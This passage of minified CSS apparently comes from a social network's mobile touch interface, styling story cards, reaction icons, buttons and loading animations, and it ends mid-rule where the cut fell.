.touch .story .actions{margin:6px 25px 3px 0}.touch .story.fullwidth .actions{margin-top:0;margin-right:0}.touch .fullwidth .actions .fcg,.touch .fullwidth .actions a.sub{color:#bbb}.touch .story.fullwidth .msg{margin-bottom:12px;margin-top:12px}.touch .story.fullwidth>.title{font-size:13px;line-height:17px;margin-bottom:12px}.touch .fullwidth._51s>.title{margin-right:18px}.touch ._5o96{position:absolute;right:8px;top:8px}.touch .embedded ._5o96{position:relative;right:0;top:0}.touch .fullwidth._51s ._51t{padding:17px 21px 15px 14px;position:absolute;right:-12px;top:-3px}.touch ._58vs._51s._676{position:relative}.touch .carded.fullwidth._58vs._5o5c{border:none}.touch .carded.fullwidth._58vs._5o5d{background:none;padding:0 2px}.touch ._t22{background:#fafafa;border-bottom:0;border-image:url(/rsrc.php/v2/yp/r/r7_ZS1rre8l.png) 8 8 12 repeat;border-radius:4px 4px 0 0;padding:2px 0}.touch ._t22._t23{margin:0 0 1px 0}.touch ._t22._t24{margin:0 1px}.touch ._t22._t25{margin:0 2px}.touch .carded.fullwidth._58vs._5o5d._t26{margin-bottom:0}.touch .carded.fullwidth._58vs._5o5d._t26._4n6w{margin-bottom:12px}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaExternalPaginator{background:white;padding-bottom:9px;padding-top:9px}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaExternalPaginator{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaColumn{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 ._4jtf::before{border-radius:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble{background:#afb4bd;border-radius:3px 3px 3px 3px;height:6px;width:6px}.touch._fzu .storyStream>.carded._29d0._5o5d{padding-left:0;padding-right:0}.touch._fzu .storyStream>.carded._29d0._5o5d .scrollArea{margin-left:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-color:#3d4452}.touch .fullwidth._51s._676 ._51t{top:24px}.touch .fullwidth._51s._5qbk ._51t{top:23px}.touch.android.x2 .fullwidth._51s ._51t{right:-1px;top:-1px}.touch .fullwidth._51s._676._58vs ._51t{top:-8px}.touch div.fullwidthMore{background:#dddfe2}.touch .fullwidthMore .content{height:30px;padding-left:10px}.fullwidthMore.item a.primary.touched .content *,.touch .fullwidthMore .content .fcl{color:#576b95}.fullwidthMore.item a.primary.touched .primarywrap{background-color:#d2d4df;border-color:#b1b4bd;color:#576b95}.touch .story .flyoutList{bottom:4px;top:auto}
._52h1{margin-right:3px;vertical-align:-2px}
.touch ._5vq5{margin:2px 10px 13px 10px}.touch ._5vq5._5rw8{margin-top:13px}.touch ._5vq5{background-color:#cbcfd5}.touch ._5vq5 .touched{background-color:#c4c8ce}.touch ._5vq6{position:relative}.touch ._5vq6::after,.touch.wp.x1-5 ._5vq6::after,.touch.wp.x2 ._5vq6::after{border:1px solid #b5bac2;border-radius:3px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch.x1-5 ._5vq6::after,.touch.x2 ._5vq6::after{border-color:transparent;border-image:url(/rsrc.php/v2/yK/r/49QMd1gh1mu.png) 14 14 14 14 repeat;border-radius:0;border-width:7px;bottom:-2px;left:-2px;right:-2px;top:-2px}.touch ._5xxz{padding-bottom:2px}.touch ._5xx-{padding-bottom:14px}.touch ._18yk{width:12px}._25gk{margin-top:5px}._25gl{margin-top:10px}._25gm{margin-bottom:8px}.touch._50-3 a._3ax-._3ax-{color:#fff}._2t_7{background-color:#3b5998;color:#fff}._2b01{display:none}._2t_8{display:inline-block;margin:6px 0 6px 6px}._2t_9{background:#f6f7f8;font-size:small;margin:0 6px 6px;padding:6px}._2t_a li:not(:last-child){border-bottom:1px solid #e5e5e5}._2t_a li{padding-bottom:3px;padding-top:3px}._2t_b{margin-bottom:6px}.touch ._dmc .jx-typeahead-results{position:static}.touch ._dmd{width:100%}
.touch ._3qdh{background-color:#dddfe2;margin:0 10px 0;position:relative}.touch ._3qdi{margin-bottom:10px;position:relative}.touch ._3qdj{padding-bottom:1px;position:relative}.touch ._3qdi ._3qdj ._3qdk{padding:10px;width:inherit}.touch ._3qdi ._48_m{padding-bottom:1px;padding-right:10px}.touch ._3qdi ._48_m:last-child{padding-bottom:0}.touch ._3qdi ._48_m:active{background-color:#c8cad1}.touch ._3qdi ._3qdk{width:100%}.touch ._3qdk ._48_o{color:#90949c}.touch ._3qdk ._48_p{min-height:24px;padding:10px}.touch ._3qdk ._48_q{color:#1d2129;font-weight:normal;margin:0;padding:13px 10px 13px 0}.touch ._2gft{border:1px solid #b5bac2;border-radius:4px;margin-bottom:10px}.touch ._3qdj ._3qdk ._3qdm{color:#1d2129;font-weight:normal}.touch ._3qdj ._3qdk ._3qdm::before{content:' '}.touch ._3qdi ._48_m::after{border-top:1px solid #b5bac2;bottom:-1px;content:"";left:44px;pointer-events:none;position:absolute;right:-1px;top:-1px}.touch ._3qdi ._48_m:nth-child(2)::after{left:-1px}.touch ._3qdi::after{border:1px solid #b5bac2;border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._3qdn li:not(:last-child){border-bottom:1px solid #e5e5e5}.touch ._3qdh ._3qdn ._3qdk{color:#4b4f56}.touch ._3hdw{left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}.touch ._3hdx{background:rgba(0, 0, 0, .3);bottom:0;left:0;position:absolute;right:0;top:0}
._181h,._2-sv #m_home_notice,._2-sv .fullwidthMore,._2-sv ._181j,._2-sv .storyStream .storyStream>*,._2-su .text_exposed_hide{display:none}._2-sv ._181h{display:block}._2-su .text_exposed_show{display:inline}._2-sv .storyStream .storyStream ._2-su{display:block;margin:0}._181l{border-top:1px solid rgba(0, 0, 0, .101);padding:8px}._181m{border-top:1px solid rgba(0, 0, 0, .101);padding:12px;text-align:center}
._45kb>div{border-top:1px solid rgba(0, 0, 0, .101)}._45kb>._45kb>div:first-child{border-top:none}._1-ut{border-radius:0 0 4px 4px}._45kb:empty,._45kb ._1-uw:empty{display:none}div._2sba,div._43lx{margin:10px}._1-ut ._2sba,._1-ut ._43lx{margin:0}._1-ut .likes a,._2sba._2sba a,._43lx._43lx a,._4kpx._4kpx a,._4kpx._4kpx._4kpx._4kpx a{color:inherit;font-weight:inherit}._1-ut .likes a{font-weight:bold}._1-ut .async_composer .post_placeholder{display:none}._4kpx{font-weight:bold;padding:8px 0}._56ef._56ef{display:none;margin-left:8px;margin-top:2px;vertical-align:top}._4kpx.async_elem_saving ._56ef{display:inline-block}._3cw_{display:block}._2-7y{border:1px solid #dddfe2;color:#90949c;font-weight:normal;padding:4px}._4e8n{background-color:#e9ebee;border:1px solid #e9ebee;border-radius:3pt;color:#90949c}._29u8{margin:4px 0}.async_composer ._1-uv>.post_placeholder:first-child+div{border-top:none}._g5a._g5a,._427t._427t,._g5a>._427t>div:empty{border-top:none}._g5a._g5a>._427t._427t>div:first-child:not(:empty){border-top:1px solid rgba(0, 0, 0, .101)}._5t1e._5t1e{border:none;bottom:12px;left:0;position:fixed;text-align:center;width:100%;z-index:4}._2v3o._2v3o._2v3o a{margin-left:0;margin-right:0;padding-left:0;padding-right:0}._29u9 ._2v3o._2v3o._2v3o a:first-child{margin-left:-8px;padding-left:8px}._2v3o._2v3o._2v3o+span+a{margin-left:0;padding-left:0}._2v3o a::after{content:'\a0\b7\a0'}._2v3o ._2e4w::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-25px -219px;content:'';display:inline-block;height:9px;margin-right:3px;vertical-align:baseline;width:10px}._2v3o ._2e4w:empty,._2v3o+span,._3101 ._2e4w::before{display:none}._2v3o._3101 a._5qrq{font-weight:bold}._43g2 ._43g4{display:none;margin:0 4px}._43g2.async_elem_saving ._43g4{display:block}._rzh>._rzi:first-child ._rzj:first-child{padding-top:8px}
._t21{border-radius:2px;border-style:solid;border-width:1px;display:inline-block;margin:-2px;padding:1px}._sau{margin-left:3px}._2-cm._2-cm a{color:#8190b0;font-weight:normal;margin-left:-2px;margin-right:-2px;padding:4px 2px}._2-cm._2-cm a._2wtf{color:#90949c}._2-cm a,._2-cm abbr{white-space:nowrap}._1s7a{opacity:.5}._1s79._1s79{color:#000;font-weight:bold}._1vcf._1vcf{-webkit-animation:highlightFade 2s}._t21{background-color:#ededed;border-color:#e0e0e0}._2-ck._3dj5._3dj5{padding:4px 0}._yc-._yc-._yc-{margin:4px 0}._32d1{min-height:71px}._1666._1666 a{color:inherit}._4af1._4af1._4af1{padding:4px 0}._4af1 .profpic{max-height:32px;max-width:32px}._5drs ._5dsu{display:none;margin:0 4px}._5drs.async_elem_saving ._5dsu{display:block}._1fcm span::after{content:'\a0\b7\a0'}._1fcm span:empty::after,._1fcm span:last-child::after{content:''}._1e6w::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-25px -219px;content:'';display:inline-block;height:9px;margin-right:3px;vertical-align:baseline;width:10px}@-webkit-keyframes highlightFade{0%{background:#fff9d7}50%{background:#fff9d7}100%{background:transparent}}
._2ip_,._2ip_._4ibd ._4ibe{color:#90949c}._2ip_._4ibd{color:inherit}._2ip_>div{position:relative}._2ip_ ._2zh4::before,._2ip_ ._15kk::before,._2ip_ ._15kk+._4u3j::before{background:#dadde1;content:'';display:block;height:1px;left:0;position:absolute;right:0;top:0;z-index:1}.ios.x2 ._2ip_>div::before,.android.x2 ._2ip_>div::before{transform:scaleY(.5);transform-origin:0 0}._15kj{color:#9197a3;font-weight:normal}._34qc{margin:10px}._34qd._34qd{margin-bottom:6px;margin-top:6px}._34qd._34qd:not(._1085)._5a9j{margin-bottom:8px;margin-top:8px}._5a9x._5a9x._5a9x{margin-bottom:0;margin-top:0}._15kl{position:relative}._15kl._15kl ._5a-2,._15kj._15kj a{color:inherit;font-weight:inherit}._55m{color:#666;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px;margin-bottom:23px;margin-top:9px}._15kl._15kl ._5a-2{display:inline-block;width:100%}._3hwk._15kl ._5a-2{margin:-6px -8px -8px -8px;padding:6px 8px 8px 8px}._3hwk._15kl ._5a-2._1boq{margin:-22px -8px}._4u3j{background:#f3f3f3;color:#5e5e5e;padding:12px}._15km ._15kl ._5a-2::before{content:'';display:inline-block;height:32px;margin-right:4px;padding-bottom:1px;vertical-align:middle;width:16px}._15km ._15ko::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-83px -77px}._15km ._15ko._2q8z::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-100px -77px}._15km ._15kq::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -77px}._15km ._15kr::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -110px}._2zh4,._15ks{background:#f3f3f3;color:#5e5e5e;font-size:12px;line-height:36px}._15ks+._4u3j{padding:10px}._2ip_ ._15ks+._4u3j::before{left:10px;right:10px}._15ks ._2q8z._2q8z{color:#5890ff}._15ks ._15kl._15kl{line-height:inherit;padding:0 8px}._15ks ._15kl::before{border-left:1px solid #d6d8db;bottom:7px;content:'';left:0;position:absolute;top:7px}._15ks ._15kl:first-child::before{display:none}._15ks:last-child,._15ks+._4u3j{border-radius:0 0 4px 4px}._5gh8 ._15ks:last-child,._5gh8 ._15ks+._4u3j{border-radius:0}._15ko._-g{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -143px;display:inline-block;height:20px;overflow:hidden;text-indent:-5000px;width:20px}._15ko._2q8z._-g{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -143px}._5a9x:not(._1085) ._2eo-:not(:empty){padding-bottom:1px;padding-top:1px}._1e6{overflow:hidden}._2eo- ._4zo-{display:none}._2eo- ._2ep0::before{content:'';display:inline-block;height:16px;width:16px}._2eo- ._2ep0::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-59px -164px}._2eo- ._2ep1{background-color:rgba(0, 0, 0, .04);border-radius:11px;color:#898f9c;display:inline-block;font-size:12px;height:22px;line-height:22px;padding:0 6px 0 22px;position:relative;vertical-align:top}._2eo- ._4zp0{display:inline-block;height:22px;margin:0 2px}._2eo- ._4zp0:first-child{margin-left:0}._2eo- ._4zp0:last-child{margin-right:0}._2ep2,._2eo- ._2ep0::before{left:3px;position:absolute;top:3px}._1e6 ._2ep1{background-color:transparent;border-radius:0;padding:0 0 0 19px}._1e6 ._4zp0{margin:0 3px}._1e6 ._2ep2,._1e6 ._2ep0::before{left:0}._1boq{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._15km ._5a-2._1boq::before{content:none;display:none}._4h-b._4h-b{display:inline-block;margin-bottom:2px;margin-right:5px;vertical-align:middle}._3xeo{color:transparent;font-size:0}._55n{background-color:#000;line-height:0;padding-bottom:26px}._2ip_ ._55n::before{height:0}._15ks ._55p{color:#7f7f7f}._15ks ._55p::before{border-left:0}._5qux._5qux{font-size:12px;margin:6px 10px}._1ekf{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}
._1-kb{transform:translate3d(0, 0, 0)}._1-kb ._5c0e{display:none}._1-kb ._5bo2,._1-kb ._5bo1{overflow:visible}._1-kc{background:#fff;box-shadow:0 0 0 1px rgba(0, 0, 0, .05), 0 1px 2px rgba(0, 0, 0, .15);padding-left:5px}._uah,._1-kc._1-kc._1-kc{border-radius:50px}._1gc9{background-color:#000;border-radius:20px;color:#fff;display:none;font-size:16px;font-weight:bold;left:50%;line-height:36px;padding:0 8px;position:absolute;top:-40px;transform:translateX(-50%);white-space:nowrap}._1-kd{flex:1;margin:5px 5px 5px 0;position:relative}._1-kd:focus{outline:0}._1-kd[data-active] ._1gc9{display:block}._1-kb ._5bo0[data-longpress] ._1-kd[data-active]{flex:2;margin:-13% 5px 5px 0;padding:5px 0}._1-kb ._5bo0[data-longpress] ._1-kd{margin-bottom:-95px;margin-top:-95px}._1-kb ._5bo0[data-longpress]{margin-bottom:-100px;margin-top:-100px}._1-kb ._5bo0[data-longpress],._1-kb ._5bo0[data-longpress] ._1-kd{padding-bottom:100px;padding-top:100px}._403n{background:#f6f7f9;height:100%;position:absolute;width:100%;z-index:2}._403o{box-sizing:border-box;display:table;padding:0 10px;width:100%}._403p{color:darkgray;display:table-cell}._403p::before{content:'\b7'}._403p,._403q{text-align:center}._5bo1 ._1-kd,._5bo1 ._1-kc{transform:scaleY(-1)}._mpx{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}._1-kd[data-active] ._uah{left:0;position:absolute;right:0}._456i ._1-kc{display:inline-block}._456i ._5bo1 ._1-kd,._456i ._5bo1 ._1-kc{transform:none}._456i ._1-kd{display:inline-block;margin:5px 5px 0 0}._456i ._1-kd[data-active]{transform:translateY(-15px)}._456i ._1-kd[data-active] ._uah{left:auto;position:relative;right:auto}._456i ._5bo0{white-space:nowrap}._456i ._5bo0[data-longpress] ._1-kd{margin-bottom:-100px}._456i ._5bo0[data-longpress] ._1-kd[data-active]{margin:5px 5px 0 0;padding:0}._456i ._mpx{display:block;height:48px;width:48px}._456i ._mpx{background-image:url(/rsrc.php/v2/yX/r/xeMbae6X0yA.png);background-repeat:no-repeat}.x2 ._456i ._mpx{background-image:url(/rsrc.php/v2/yG/r/lWClRJUoVgr.png);background-size:48px 432px}._456i ._mpx.anger{background-position:0 0}._456i ._mpx.haha{background-position:0 -96px}._456i ._mpx.like{background-position:0 -144px}._456i ._mpx.love{background-position:0 -192px}._456i ._mpx.sorry{background-position:0 -240px}._456i ._mpx.wow{background-position:0 -288px}._456i ._mpx.dorothy{background-position:0 -384px}
._3hxn{font-size:12px;line-height:16px}._rnk{color:#90949c}._1j-b{float:right}._1j-c{display:inline-block;margin-left:10px;vertical-align:middle}._5ton{font-weight:bold;line-height:16px;padding:8px}
._1g07{display:inline-block}._3bef ._qfz{display:inline-block;line-height:18px;margin-right:2px;vertical-align:middle}._3bef ._1g06{display:inline;font-weight:bold}._qfz{display:inline-block;line-height:16px;vertical-align:middle}._1g05{display:inline-block;position:relative}._1g06{display:inline-block;margin-left:4px;vertical-align:middle}._15t3 ._qfz{margin-right:0}._15t3 ._1g05{margin-right:1px}._15t3 ._1g06{display:inline}._1g05{background-color:#fff;border-radius:10px;margin-left:-2px;padding-right:2px;padding-top:1px}._1g05:first-child{margin-left:0}._5c4t ._1g05{background:#f6f7f9}._5c4t ._1g06{color:#000}
._108_{display:block;padding:8px}._108_ .img{vertical-align:middle}
._28wy+._28wy::before,._28-d+._28wy::before,.async_like_saving ._2og4 .like_opt+._28wy::before{content:'\a0\b7\a0'}._28-d:empty+._28wy::before,._28wy:empty+._28wy::before,._2og4 .like_opt+._28wy::before,.async_like_saving ._2og4 .like_def+._28wy::before{content:none;display:none}._28wy{display:inline-block}._2og4>*>._28-d{display:inline}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -164px}._50cg._2st{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-84px -143px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v2/yY/r/KKEJOUK3f6m.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v2/yb/r/YTBkkwTAf1c.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v2/y6/r/d3ofE7GkqPQ.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, 